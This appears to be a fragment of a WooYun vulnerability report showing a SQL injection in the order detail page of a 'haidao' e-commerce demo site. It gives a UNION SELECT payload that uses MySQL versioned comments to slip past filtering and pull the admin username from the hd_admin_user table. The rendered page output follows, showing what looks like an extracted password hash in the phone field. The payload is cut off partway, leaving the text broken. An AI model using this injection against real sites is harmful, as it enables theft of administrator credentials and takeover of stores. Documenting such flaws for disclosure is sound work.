 http://demo.haidao.la/index.php?m=user&c=Order&a=detail
Enable Post data Enable Referrer
order_sn[0]=%3d1) UNION /*!50000SELECT*/ 1,2,3,4,5,6,7,8,9,10,11,12,13,(/*!50000select*/name%0a/*!50000from*/hd_admin_user limit 1),(/*!50000
1),16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45%23in
待发货订单 0
待确认收货 0
交易操作
我的订单
我的收藏
订单
跟踪
运单号：7 物流公司：
以下部分物流跟踪信息由快递100提供，如有疑问请到物流公司官网查询
买家
信息
收货人：haidao 联系电话：eb9e407a0d9a5f91d7c44f8c325c4494 收
买家留言： 36
www.wooyun.org